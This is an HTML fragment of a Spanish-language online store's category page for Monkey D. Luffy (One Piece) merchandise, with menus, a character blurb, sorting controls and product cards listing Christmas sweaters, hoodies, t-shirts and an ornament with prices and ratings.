		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>One Piece Artes de la pared</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/almohadas-de-una-pieza-para-el-cuerpo-dakimakura/" class="cg-menu-link sub-menu-link"><span>One Piece Almohadas Corporales / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/almohadas-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>One Piece Almohadas</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Juegos de cama One Piece</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/manta-de-una-sola-pieza/" class="cg-menu-link sub-menu-link"><span>Manta One Piece</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/alfombras-de-una-sola-pieza/" class="cg-menu-link sub-menu-link"><span>Alfombras One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/es/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>Figuras y juguetes One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>Figuras de acción One Piece</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/lamparas-3d-de-una-sola-pieza/" class="cg-menu-link sub-menu-link"><span>Lámparas 3D One Piece</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/una-pieza-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/nendoroid-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Nendoroid One Piece</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/peluches-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Peluches One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/es/collections/equipo-de-entrenamiento-de-una-sola-pieza/" class="cg-menu-link sub-menu-link"><span>Equipo de entrenamiento One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/camisetas-sin-mangas-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Camisetas de tirantes One Piece</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/una-pieza-de-compresion-mangas-largas/" class="cg-menu-link sub-menu-link"><span>Compresión One Piece (mangas largas)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Compresión One Piece (mangas cortas)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/leggins-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Calzas One Piece</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children"><a href="https://onepiece.store/es/shop-by-character/" class="cg-menu-link main-menu-link"><span>Comprar por personaje</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item"><a href="https://onepiece.store/es/collections/mono-d-luffy-merchandising/" class="cg-menu-link sub-menu-link"><span>Mercancía de Monkey D Luffy</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/nami-merchandising/" class="cg-menu-link sub-menu-link"><span>Mercancía de Nami</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/caesar-payaso-merch/" class="cg-menu-link sub-menu-link"><span>Merchandising César Payaso</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Mercancía de Portgas D. Ace</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Mercancía de Monkey D. Dragon</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/rononoa-zoro-merchandising/" class="cg-menu-link sub-menu-link"><span>Mercancía de Rononoa Zoro</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/sanji-merchandising/" class="cg-menu-link sub-menu-link"><span>Mercancía de Sanji</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/tony-tony-chopper-merchandising/" class="cg-menu-link sub-menu-link"><span>Mercancía de Tony Tony Chopper</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/boa-hancock-merchandising/" class="cg-menu-link sub-menu-link"><span>Mercancía de Boa Hancock</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/es/orden-de-seguimiento/" class="cg-menu-link main-menu-link"><span>🔥 Orden de seguimiento</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/es/blog/" class="cg-menu-link main-menu-link"><span>blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/es/contactenos/" class="cg-menu-link main-menu-link"><span>Contáctenos</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/es/ayuda-al-cliente/" class="cg-menu-link sub-menu-link"><span>Ayuda al cliente</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/es/venta-al-por-mayor/" class="cg-menu-link sub-menu-link"><span>Venta al por mayor</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Navegar</h4>
<ul>
<li><a href="https://onepiece.store/es/mi-cuenta/">Mi cuenta</a></li>
<li><a href="https://onepiece.store/es/ayuda-al-cliente/">Ayuda al cliente</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Gorjeo</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="Ver su carrito de compras" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
				
				
			<div class="shoptimizer-category-banner">
							<div class="col-full">
					<h1>Mercancía de Monkey D Luffy</h1>
					<div class="taxonomy-description"><p>Monkey D. Luffy, a menudo conocido como &quot;Straw Hat Luffy&quot;, es el personaje principal de la serie de anime One Piece. Es el creador y capitán de los legendarios y formidables Piratas del Sombrero de Paja, así como uno de sus combatientes más hábiles. Su ambición de por vida es localizar la famosa riqueza que dejó el difunto Gol D. Roger y convertirse en el Rey de los Piratas. ¡Echa un vistazo a todos sus impresionantes productos ahora!</p>
</div>				</div>
			</div>
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store/es" data-no-translation="" data-trp-gettext="">Hogar</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/es/shop/">Comercio</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/es/collections/one-piece-charactors/">Personajes One Piece</a><span class="breadcrumb-separator"> / </span>Mercancía de Monkey D Luffy</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
	
	</header>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Mostrar filtros			</a>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get" action="">
		<select
		name="orderby"
		class="orderby"
					aria-label="Orden de compra" data-no-translation-aria-label=""
			>
					<option value="popularity" data-no-translation="" data-trp-gettext="" >Ordenar por popularidad</option>
					<option value="rating" data-no-translation="" data-trp-gettext="" >Ordenar por calificación promedio</option>
					<option value="date"  selected='selected' data-no-translation="" data-trp-gettext="">Ordenar por más reciente</option>
					<option value="price" data-no-translation="" data-trp-gettext="" >Ordenar por precio: de menor a mayor</option>
					<option value="price-desc" data-no-translation="" data-trp-gettext="" >Ordenar por precio: de mayor a menor</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="trp-form-language" value="es"/></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Mostrando 1–32 de 284 resultados<span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ordenado por los últimos</span></p>
<nav class="woocommerce-pagination" aria-label="Paginación de producto" data-no-translation-aria-label="">
	<ul class='page-numbers'>
	<li><span aria-label="Página 1" aria-current="page" class="page-numbers current" data-no-translation-aria-label="">1</span></li>
	<li><a aria-label="Página 2" class="page-numbers" href="https://onepiece.store/es/colecciones/mono-d-luffy-merchandising/page/2/" data-no-translation-aria-label="">2</a></li>
	<li><a aria-label="Página 3" class="page-numbers" href="https://onepiece.store/es/colecciones/mono-d-luffy-merchandising/page/3/" data-no-translation-aria-label="">3</a></li>
	<li><a aria-label="Página 4" class="page-numbers" href="https://onepiece.store/es/colecciones/mono-d-luffy-merchandising/page/4/" data-no-translation-aria-label="">4</a></li>
	<li><span class="page-numbers dots" data-no-translation="" data-trp-gettext="">&hellip;</span></li>
	<li><a aria-label="Página 7" class="page-numbers" href="https://onepiece.store/es/colecciones/mono-d-luffy-merchandising/page/7/" data-no-translation-aria-label="">7</a></li>
	<li><a aria-label="Página 8" class="page-numbers" href="https://onepiece.store/es/colecciones/mono-d-luffy-merchandising/page/8/" data-no-translation-aria-label="">8</a></li>
	<li><a aria-label="Página 9" class="page-numbers" href="https://onepiece.store/es/colecciones/mono-d-luffy-merchandising/page/9/" data-no-translation-aria-label="">9</a></li>
	<li><a class="next page-numbers" href="https://onepiece.store/es/colecciones/mono-d-luffy-merchandising/page/2/">→</a></li>
</ul>
</nav>
</div><div class="columns-4"><ul class="products columns-4">
<li class="mainproduct product type-product post-78069 status-publish first instock product_cat-one-piece-ugly-christmas-sweaters- product_cat-monkey-d-luffy-merch product_cat-one-piece-cloth has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<span class="sale-item product-label">-8%</span><a href="https://onepiece.store/es/comercio/jolly-roger-pirates-one-piece-ugly-christmas-sweater/" aria-label="Jolly Roger Pirates – One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jolly Roger Pirates – One Piece Ugly Christmas Sweater" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-1-300x300.png 300w, https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-1-1024x1024.png 1024w, https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-1-768x768.png 768w, https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-1-12x12.png 12w, https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-1-990x990.png 990w, https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-1-441x441.png 441w, https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-1-600x600.png 600w, https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-1-150x150.png 150w, https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-1.png 1080w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/jolly-roger-pirates-one-piece-ugly-christmas-sweater/" aria-label="Jolly Roger Pirates – One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jolly Roger Pirates – One Piece Ugly Christmas Sweater</a></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.95</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio original era: &#036;49.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.95</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio actual es: &#036;45.95.</span></span>
</div></li>
<li class="mainproduct product type-product post-78035 status-publish instock product_cat-one-piece-cloth product_cat-monkey-d-luffy-merch product_cat-one-piece-charactors product_cat-one-piece-ugly-christmas-sweaters- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<span class="sale-item product-label">-12%</span><a href="https://onepiece.store/es/comercio/future-pirate-king-luffy-one-piece-ugly-christmas-sweater/" aria-label="Future Pirate King Luffy – One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2025/10/luffy-one-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Future Pirate King Luffy – One Piece Ugly Christmas Sweater" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2025/10/luffy-one-300x300.png 300w, https://onepiece.store/wp-content/uploads/2025/10/luffy-one-1024x1024.png 1024w, https://onepiece.store/wp-content/uploads/2025/10/luffy-one-768x768.png 768w, https://onepiece.store/wp-content/uploads/2025/10/luffy-one-12x12.png 12w, https://onepiece.store/wp-content/uploads/2025/10/luffy-one-990x990.png 990w, https://onepiece.store/wp-content/uploads/2025/10/luffy-one-441x441.png 441w, https://onepiece.store/wp-content/uploads/2025/10/luffy-one-600x600.png 600w, https://onepiece.store/wp-content/uploads/2025/10/luffy-one-150x150.png 150w, https://onepiece.store/wp-content/uploads/2025/10/luffy-one.png 1440w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/future-pirate-king-luffy-one-piece-ugly-christmas-sweater/" aria-label="Future Pirate King Luffy – One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Future Pirate King Luffy – One Piece Ugly Christmas Sweater</a></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.95</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio original era: &#036;49.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio actual es: &#036;43.95.</span></span>
</div></li>
<li class="mainproduct product type-product post-69462 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-sweatshirts product_tag-luffy has-post-thumbnail sale purchasable product-type-variable has-default-attributes">
	<span class="sale-item product-label">-12%</span><a href="https://onepiece.store/es/comercio/one-piece-sweatshirts-christmas-logo-one-piece-anime-pullover-sweatshirt/" aria-label="One Piece Sweatshirts &#8211; Christmas Logo One Piece Anime Pullover Sweatshirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/10/One-Piece-Crewneck-Christmas-Sweatshirt-Logo-One-Piece-Anime-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Sweatshirts - Christmas Logo One Piece Anime Pullover Sweatshirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/one-piece-sweatshirts-christmas-logo-one-piece-anime-pullover-sweatshirt/" aria-label="One Piece Sweatshirts &#8211; Christmas Logo One Piece Anime Pullover Sweatshirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Sweatshirts &#8211; Christmas Logo One Piece Anime Pullover Sweatshirt</a></div><div class="star-rating" role="img" aria-label="Calificado 4.60 de 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">4.60</strong> de 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio original era: &#036;50.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.00</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio actual es: &#036;44.00.</span></span>
</div></li>
<li class="mainproduct product type-product post-69450 status-publish last instock product_cat-monkey-d-luffy-merch product_cat-one-piece-sweatshirts product_tag-luffy has-post-thumbnail sale purchasable product-type-variable has-default-attributes">
	<span class="sale-item product-label">-12%</span><a href="https://onepiece.store/es/comercio/one-piece-sweatshirts-luffy-santas-coming-christmas-pullover-sweatshirt/" aria-label="One Piece Sweatshirts &#8211; Luffy Santa&#8217;s Coming Christmas Pullover Sweatshirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/10/One-Piece-Luffy-Christmas-Sweatshirt-Fan-One-Piece-Hero-Xmas-Luffy.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Sweatshirts - Luffy Santa&#039;s Coming Christmas Pullover Sweatshirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/one-piece-sweatshirts-luffy-santas-coming-christmas-pullover-sweatshirt/" aria-label="One Piece Sweatshirts &#8211; Luffy Santa&#8217;s Coming Christmas Pullover Sweatshirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Sweatshirts &#8211; Luffy Santa&#8217;s Coming Christmas Pullover Sweatshirt</a></div><div class="star-rating" role="img" aria-label="Calificado 4.60 de 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">4.60</strong> de 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio original era: &#036;50.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.00</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio actual es: &#036;44.00.</span></span>
</div></li>
<li class="mainproduct product type-product post-53345 status-publish first instock product_cat-monkey-d-luffy-merch product_cat-one-piece-cosplay product_cat-one-piece-hawaiian-t-shirt product_cat-one-piece-live-action-collection product_cat-rononoa-zoro-merch has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/es/comercio/roronoa-zoro-luffy-cosplay-live-action-2023-hawaiian-t-shirt/" aria-label="Roronoa Zoro Luffy Cosplay Live Action 2023 Hawaiian T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://ae01.alicdn.com/kf/Seb2456ad5e5040ac84ccd9b2275ec508U.jpg_350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Roronoa Zoro Luffy Cosplay Live Action 2023 Hawaiian T-Shirt" decoding="async" srcset="https://ae01.alicdn.com/kf/Seb2456ad5e5040ac84ccd9b2275ec508U.jpg_350x350.jpg 350w, https://ae01.alicdn.com/kf/Seb2456ad5e5040ac84ccd9b2275ec508U.jpg_50x50.jpg 50w, https://ae01.alicdn.com/kf/Seb2456ad5e5040ac84ccd9b2275ec508U.jpg 800w, https://ae01.alicdn.com/kf/Seb2456ad5e5040ac84ccd9b2275ec508U.jpg_640x640.jpg 640w, https://ae01.alicdn.com/kf/Seb2456ad5e5040ac84ccd9b2275ec508U.jpg_200x200.jpg 200w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/roronoa-zoro-luffy-cosplay-live-action-2023-hawaiian-t-shirt/" aria-label="Roronoa Zoro Luffy Cosplay Live Action 2023 Hawaiian T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Roronoa Zoro Luffy Cosplay Live Action 2023 Hawaiian T-Shirt</a></div><div class="star-rating" role="img" aria-label="Calificado 4.60 de 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">4.60</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54.00</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-42335 status-publish instock product_cat-one-piece-accessories product_cat-monkey-d-luffy-merch product_cat-one-piece-charactors has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://onepiece.store/es/comercio/luffy-one-piece-xmas-ornament-multi-shapes/" aria-label="Luffy One Piece Xmas Ornament Multi Shapes" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2022/11/il_794xN.4283847662_kxfv.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Luffy One Piece Xmas Ornament Multi Shapes" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/luffy-one-piece-xmas-ornament-multi-shapes/" aria-label="Luffy One Piece Xmas Ornament Multi Shapes" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Luffy One Piece Xmas Ornament Multi Shapes</a></div><div class="star-rating" role="img" aria-label="Calificado 4.50 de 5" data-no-translation-aria-label=""><span style="width:90%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">4.50</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-42280 status-publish instock product_cat-one-piece-cloth product_cat-monkey-d-luffy-merch product_cat-one-piece-charactors product_cat-one-piece-hoodies has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/es/comercio/luffy-christmas-white-hoodie/" aria-label="Luffy Christmas White Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2022/11/Luffy-Xmas.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Luffy Christmas White Hoodie" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/luffy-christmas-white-hoodie/" aria-label="Luffy Christmas White Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Luffy Christmas White Hoodie</a></div><div class="star-rating" role="img" aria-label="Calificado 4.50 de 5" data-no-translation-aria-label=""><span style="width:90%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">4.50</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.45</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-40539 status-publish last instock product_cat-one-piece-cloth product_cat-monkey-d-luffy-merch product_cat-one-piece-t-shirts has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/es/comercio/one-piece-film-red-t-shirts-one-piece-movie-graphic-t-shirt/" aria-label="One Piece Film: Red T-shirts &#8211; One Piece Movie Graphic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2022/09/ssrcoclassic_teemens101010_01c5ca27c6front_altsquare_product600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Film: Red T-shirts - One Piece Movie Graphic T-Shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/one-piece-film-red-t-shirts-one-piece-movie-graphic-t-shirt/" aria-label="One Piece Film: Red T-shirts &#8211; One Piece Movie Graphic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Film: Red T-shirts &#8211; One Piece Movie Graphic T-Shirt</a></div><div class="star-rating" role="img" aria-label="Calificado 4.80 de 5" data-no-translation-aria-label=""><span style="width:96%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">4.80</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.00</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-40538 status-publish first instock product_cat-one-piece-cloth product_cat-monkey-d-luffy-merch product_cat-one-piece-charactors product_cat-one-piece-t-shirts has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/es/comercio/one-piece-film-red-t-shirts-luffy-classic-t-shirt/" aria-label="One Piece Film: Red T-shirts &#8211; Luffy Classic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2022/09/ssrcoclassic_teewomensfafafa_ca443f4786front_altsquare_product600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Film: Red T-shirts - Luffy Classic T-Shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/one-piece-film-red-t-shirts-luffy-classic-t-shirt/" aria-label="One Piece Film: Red T-shirts &#8211; Luffy Classic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Film: Red T-shirts &#8211; Luffy Classic T-Shirt</a></div><div class="star-rating" role="img" aria-label="Calificado 4.60 de 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">4.60</strong> de 5</span></div>
